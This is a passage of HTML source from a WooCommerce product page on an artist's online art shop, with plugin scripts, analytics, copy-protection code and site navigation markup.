<script src="https://fabianperez.com/wp-content/plugins/wt-woocommerce-related-products/public/js/wt_owl_carousel.js?ver=1.7.6" id="wt-owl-js-js"></script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.2.3" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.2.3" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://fabianperez.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fabianperez.com/wp-json/wp/v2/product/1548" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fabianperez.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel='shortlink' href='https://fabianperez.com/?p=1548' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fabianperez.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffabianperez.com%2Fart%2Fthe-living-room-iii-painting%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fabianperez.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffabianperez.com%2Fart%2Fthe-living-room-iii-painting%2F&#038;format=xml" />
<meta name="generator" content="Advanced Coupons for WooCommerce Free v4.7.1" /><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PCNB54KVDG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PCNB54KVDG');
</script><style></style><style>
                .lmp_load_more_button.br_lmp_button_settings .lmp_button:hover {
                    background-color: #e6e2d8!important;
                    color: #111111!important;
                }
                .lmp_load_more_button.br_lmp_prev_settings .lmp_button:hover {
                    background-color: #9999ff!important;
                    color: #111111!important;
                }li.product.lazy, .berocket_lgv_additional_data.lazy{opacity:0;}</style><style type="text/css">.rsvpArea, .rsvpParagraph, #rsvpPlugin {display:none;} </style><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "&copy;2025 Fabian Perez - All Rights Reserved";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
        <!-- Copyright protection script -->
        <meta http-equiv="imagetoolbar" content="no">
        <script>
            /*<![CDATA[*/
            document.oncontextmenu = function () {
                return false;
            };
            /*]]>*/
        </script>
        <script type="text/javascript">
            /*<![CDATA[*/
            document.onselectstart = function () {
                event = event || window.event;
                var custom_input = event.target || event.srcElement;

                if (custom_input.type !== "text" && custom_input.type !== "textarea" && custom_input.type !== "password") {
                    return false;
                } else {
                    return true;
                }

            };
            if (window.sidebar) {
                document.onmousedown = function (e) {
                    var obj = e.target;
                    if (obj.tagName.toUpperCase() === 'SELECT'
                        || obj.tagName.toUpperCase() === "INPUT"
                        || obj.tagName.toUpperCase() === "TEXTAREA"
                        || obj.tagName.toUpperCase() === "PASSWORD") {
                        return true;
                    } else {
                        return false;
                    }
                };
            }
            window.onload = function () {
                document.body.style.webkitTouchCallout = 'none';
                document.body.style.KhtmlUserSelect = 'none';
            }
            /*]]>*/
        </script>
        <script type="text/javascript">
            /*<![CDATA[*/
            if (parent.frames.length > 0) {
                top.location.replace(document.location);
            }
            /*]]>*/
        </script>
        <script type="text/javascript">
            /*<![CDATA[*/
            document.ondragstart = function () {
                return false;
            };
            /*]]>*/
        </script>
        <script type="text/javascript">

            document.addEventListener('DOMContentLoaded', () => {
                const overlay = document.createElement('div');
                overlay.id = 'overlay';

                Object.assign(overlay.style, {
                    position: 'fixed',
                    top: '0',
                    left: '0',
                    width: '100%',
                    height: '100%',
                    backgroundColor: 'rgba(255, 255, 255, 0.9)',
                    display: 'none',
                    zIndex: '9999'
                });

                document.body.appendChild(overlay);

                document.addEventListener('keydown', (event) => {
                    if (event.metaKey || event.ctrlKey) {
                        overlay.style.display = 'block';
                    }
                });

                document.addEventListener('keyup', (event) => {
                    if (!event.metaKey && !event.ctrlKey) {
                        overlay.style.display = 'none';
                    }
                });
            });
        </script>
        <style type="text/css">
            * {
                -webkit-touch-callout: none;
                -webkit-user-select: none;
                -moz-user-select: none;
                user-select: none;
            }

            img {
                -webkit-touch-callout: none;
                -webkit-user-select: none;
                -moz-user-select: none;
                user-select: none;
            }

            input,
            textarea,
            select {
                -webkit-user-select: auto;
            }
        </style>
        <!-- End Copyright protection script -->

        <!-- Source hidden -->

        <meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://fabianperez.com"><link rel="https://theeventscalendar.com/" href="https://fabianperez.com/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://fabianperez.com"><link rel="alternate" href="https://fabianperez.com/wp-json/tribe/events/v1/" /><script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/fabianperez.com\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://fabianperez.com/wp-includes/js/dist/script-modules/block-library/navigation/view.min.js?ver=61572d447d60c0aa5240" id="@wordpress/block-library/navigation/view-js-module"></script>
<link rel="modulepreload" href="https://fabianperez.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="modulepreload" href="https://fabianperez.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.12346420.js"  /><link rel="modulepreload" href="https://fabianperez.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/sanitize.7727159a.js"  /><link rel="modulepreload" href="https://fabianperez.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.12346420.js"  /><link rel="modulepreload" href="https://fabianperez.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/sanitize.7727159a.js"  /><style class='wp-fonts-local'>
@font-face{font-family:General_Sans_Variable;font-style:normal;font-weight:200 900;font-display:fallback;src:url('https://fabianperez.com/wp-content/themes/luminate/assets/fonts/GeneralSans/GeneralSans-Variable.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:General_Sans_Variable;font-style:italic;font-weight:200 900;font-display:fallback;src:url('https://fabianperez.com/wp-content/themes/luminate/assets/fonts/GeneralSans/GeneralSans-VariableItalic.woff2') format('woff2');font-stretch:normal;}
</style>
<link rel="icon" href="https://fabianperez.com/wp-content/uploads/2022/12/cropped-fabian-perez-favicon-v2-min-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fabianperez.com/wp-content/uploads/2022/12/cropped-fabian-perez-favicon-v2-min-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fabianperez.com/wp-content/uploads/2022/12/cropped-fabian-perez-favicon-v2-min-180x180.png" />
<meta name="msapplication-TileImage" content="https://fabianperez.com/wp-content/uploads/2022/12/cropped-fabian-perez-favicon-v2-min-270x270.png" />
</head>

<body class="wp-singular product-template-default single single-product postid-1548 wp-custom-logo wp-embed-responsive wp-theme-luminate wp-child-theme-luminate-child theme-luminate woocommerce woocommerce-page woocommerce-uses-block-theme woocommerce-block-theme-has-button-styles woocommerce-no-js unselectable tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring metaslider-plugin elementor-default elementor-kit-23376 tribe-theme-luminate">

<div class="wp-site-blocks"><header class="wp-block-template-part">
<div class="wp-block-group hide-on-mobile is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:26px;padding-bottom:26px">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-site-logo"><a href="https://fabianperez.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" fetchpriority="high" width="362" height="202" src="https://fabianperez.com/wp-content/uploads/2022/10/cropped-fabian-logo-black-registered-v2-min.png" class="custom-logo" alt="Fabian Perez logo head" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2022/10/cropped-fabian-logo-black-registered-v2-min.png 333w, https://fabianperez.com/wp-content/uploads/2022/10/cropped-fabian-logo-black-registered-v2-min-300x168.png 300w" sizes="(max-width: 362px) 100vw, 362px" /></a></div></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-group is-content-justification-right is-nowrap is-layout-flex wp-container-core-group-is-layout-16645c1f wp-block-group-is-layout-flex">
<figure class="wp-block-image is-resized"><a href="https://fabianperez.com/my-account/"><img decoding="async" src="https://storage.googleapis.com/agni_patterns_bucket/luminate/cart.png" alt="" class="wp-image-2100" style="width:37px;height:auto"/></a></figure>


<div data-add-to-cart-behaviour="open_drawer" data-block-name="woocommerce/mini-cart" class="wc-block-mini-cart wp-block-woocommerce-mini-cart " style="">
			<button class="wc-block-mini-cart__button" aria-label="Cart"><span class="wc-block-mini-cart__quantity-badge">
			<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="wc-block-mini-cart__icon" viewBox="0 0 32 32"><circle cx="12.667" cy="24.667" r="2"/><circle cx="23.333" cy="24.667" r="2"/><path fill-rule="evenodd" d="M9.285 10.036a1 1 0 0 1 .776-.37h15.272a1 1 0 0 1 .99 1.142l-1.333 9.333A1 1 0 0 1 24 21H12a1 1 0 0 1-.98-.797L9.083 10.87a1 1 0 0 1 .203-.834m2.005 1.63L12.814 19h10.319l1.047-7.333z" clip-rule="evenodd"/><path fill-rule="evenodd" d="M5.667 6.667a1 1 0 0 1 1-1h2.666a1 1 0 0 1 .984.82l.727 4a1 1 0 1 1-1.967.359l-.578-3.18H6.667a1 1 0 0 1-1-1" clip-rule="evenodd"/></svg>
			<span class="wc-block-mini-cart__badge" style=""></span>
		</span>
		</button>
			<div class="is-loading wc-block-components-drawer__screen-overlay wc-block-components-drawer__screen-overlay--is-hidden" aria-hidden="true">
				<div class="wc-block-mini-cart__drawer wc-block-components-drawer">
					<div class="wc-block-components-drawer__content">
						<div class="wc-block-mini-cart__template-part">
<div data-block-name="woocommerce/mini-cart-contents" class="wp-block-woocommerce-mini-cart-contents">
	
	<div data-block-name="woocommerce/filled-mini-cart-contents-block" class="wp-block-woocommerce-filled-mini-cart-contents-block">
		
		<div data-block-name="woocommerce/mini-cart-title-block" class="wp-block-woocommerce-mini-cart-title-block">
			
			<div data-block-name="woocommerce/mini-cart-title-label-block" class="wp-block-woocommerce-mini-cart-title-label-block">
			</div>
			

			
			<div data-block-name="woocommerce/mini-cart-title-items-counter-block" class="wp-block-woocommerce-mini-cart-title-items-counter-block">
			</div>
			
		</div>
		
		
		<div data-block-name="woocommerce/mini-cart-items-block" class="wp-block-woocommerce-mini-cart-items-block">
			
			<div data-block-name="woocommerce/mini-cart-products-table-block" class="wp-block-woocommerce-mini-cart-products-table-block">
			</div>
			
		</div>
		
		
		<div data-block-name="woocommerce/mini-cart-footer-block" class="wp-block-woocommerce-mini-cart-footer-block">
			
			<div data-block-name="woocommerce/mini-cart-cart-button-block" class="wp-block-woocommerce-mini-cart-cart-button-block"></div>
			
			
			<div data-block-name="woocommerce/mini-cart-checkout-button-block" class="wp-block-woocommerce-mini-cart-checkout-button-block"></div>
			
		</div>
		
	</div>
	

	
	<div data-block-name="woocommerce/empty-mini-cart-contents-block" class="wp-block-woocommerce-empty-mini-cart-contents-block">
		<p class="has-text-align-center"><strong>Your cart is currently empty!</strong></p>

		
		<div data-block-name="woocommerce/mini-cart-shopping-button-block" class="wp-block-woocommerce-mini-cart-shopping-button-block"></div>
		
	</div>
	
</div>

</div>
					</div>
				</div>
			</div>
		</div></div>
</div>
</div>
</div>
</div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>
</div>
</div>



<div class="wp-block-columns are-vertically-aligned-center is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group is-content-justification-center is-layout-flex wp-container-core-group-is-layout-635e4504 wp-block-group-is-layout-flex"><nav style="font-style:normal;font-weight:300;text-transform:uppercase;" class="has-text-color has-primary-color has-large-font-size items-justified-center no-wrap wp-block-navigation is-horizontal is-content-justification-center is-nowrap is-layout-flex wp-container-core-navigation-is-layout-828ffc2e wp-block-navigation-is-layout-flex" aria-label="Navigation"><ul style="font-style:normal;font-weight:300;text-transform:uppercase;" class="wp-block-navigation__container has-text-color has-primary-color has-large-font-size items-justified-center no-wrap wp-block-navigation has-large-font-size"><li data-wp-context="{ &quot;submenuOpenedBy&quot;: { &quot;click&quot;: false, &quot;hover&quot;: false, &quot;focus&quot;: false }, &quot;type&quot;: &quot;submenu&quot;, &quot;modal&quot;: null }" data-wp-interactive="core/navigation" data-wp-on--focusout="actions.handleMenuFocusout" data-wp-on--keydown="actions.handleMenuKeydown" data-wp-on-async--mouseenter="actions.openMenuOnHover" data-wp-on-async--mouseleave="actions.closeMenuOnHover" data-wp-watch="callbacks.initMenu" tabindex="-1" style="line-height:2;" class="wp-block-navigation-item has-large-font-size has-child open-on-hover-click wp-block-navigation-submenu"><a class="wp-block-navigation-item__content" href="/collections/" rel="/collections/" title="Collections"><span class="wp-block-navigation-item__label">Collections</span></a><button data-wp-bind--aria-expanded="state.isMenuOpen" data-wp-on-async--click="actions.toggleMenuOnClick" aria-label="Collections submenu" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none" aria-hidden="true" focusable="false"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button><ul data-wp-on-async--focus="actions.openMenuOnFocus" style="line-height:2;" class="wp-block-navigation__submenu-container wp-block-navigation-submenu"><li class="has-large-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/collections/giclee-on-canvas/"><span class="wp-block-navigation-item__label">Giclée on Canvas</span></a></li><li class="has-large-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/collections/giclee-on-paper/"><span class="wp-block-navigation-item__label">Giclée on Paper</span></a></li><li class="has-large-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/shop/fine-art-photography/"><span class="wp-block-navigation-item__label">Photography</span></a></li><li class="has-large-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/collections/sculptures/"><span class="wp-block-navigation-item__label">Sculptures</span></a></li><li class="has-large-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/collections/books/"><span class="wp-block-navigation-item__label">Books</span></a></li><li class="has-large-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://fabianperez.com/shop/apparel/"><span class="wp-block-navigation-item__label">Apparel</span></a></li></ul></li><li data-wp-context="{ &quot;submenuOpenedBy&quot;: { &quot;click&quot;: false, &quot;hover&quot;: false, &quot;focus&quot;: false }, &quot;type&quot;: &quot;submenu&quot;, &quot;modal&quot;: null }" data-wp-interactive="core/navigation" data-wp-on--focusout="actions.handleMenuFocusout" data-wp-on--keydown="actions.handleMenuKeydown" data-wp-on-async--mouseenter="actions.openMenuOnHover" data-wp-on-async--mouseleave="actions.closeMenuOnHover" data-wp-watch="callbacks.initMenu" tabindex="-1" style="line-height:2;" class="wp-block-navigation-item has-large-font-size has-child open-on-hover-click wp-block-navigation-submenu"><a class="wp-block-navigation-item__content" href="/gallery/" rel="/art/" title="Art"><span class="wp-block-navigation-item__label">Los Angeles Gallery</span></a><button data-wp-bind--aria-expanded="state.isMenuOpen" data-wp-on-async--click="actions.toggleMenuOnClick" aria-label="Los Angeles Gallery submenu" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none" aria-hidden="true" focusable="false"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button><ul data-wp-on-async--focus="actions.openMenuOnFocus" style="line-height:2;" class="wp-block-navigation__submenu-container wp-block-navigation-submenu"><li class="has-large-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/gallery/events/"><span class="wp-block-navigation-item__label">Upcoming Events</span><span class="wp-block-navigation-item__description">Upcoming Events</span></a></li><li class="has-large-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://fabianperez.com/private-painting-experiences/"><span class="wp-block-navigation-item__label">Private Painting Experiences</span></a></li><li class="has-large-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="http://boundedhearts.com" target="_blank"  ><span class="wp-block-navigation-item__label">Bounded Hearts (Apparel)</span></a></li><li class="has-large-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://fabianperez.com/hospitality-art-consulting/"><span class="wp-block-navigation-item__label">Hospitality Art Consulting</span></a></li></ul></li><li class="has-large-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/biography/" rel="/biography/" title="Bio"><span class="wp-block-navigation-item__label">Bio</span></a></li><li class="has-large-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://fabianperez.com/contact/" rel="/contact/" title="Contact"><span class="wp-block-navigation-item__label">Contact</span></a></li></ul></nav>

<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://fabianperez.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="1548" data-tax="" >
<form class="aws-search-form" action="https://fabianperez.com/" method="get" role="search" >
<div class="aws-wrapper"><label class="aws-search-label" for="69722d6008c55">Search</label><input type="search" name="s" id="69722d6008c55" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"></p>
<div class="aws-search-clear"><span>×</span></div>
<div class="aws-loader"></div>
</div>
</form>
</div>
</div>
</div>
</div>
</div>



<div class="wp-block-group hide-on-desktop is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:26px;padding-bottom:26px">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group is-content-justification-center is-nowrap is-layout-flex wp-container-core-group-is-layout-f34c8a65 wp-block-group-is-layout-flex">
<ul class="wp-block-social-links has-normal-icon-size has-icon-color has-icon-background-color is-content-justification-left is-layout-flex wp-container-core-social-links-is-layout-ec1123a7 wp-block-social-links-is-layout-flex"><li style="color: #FFFFFF; background-color: #242A2E; " class="wp-social-link wp-social-link-instagram has-white-color has-primary-background-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.instagram.com/fabianperezartist.official" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 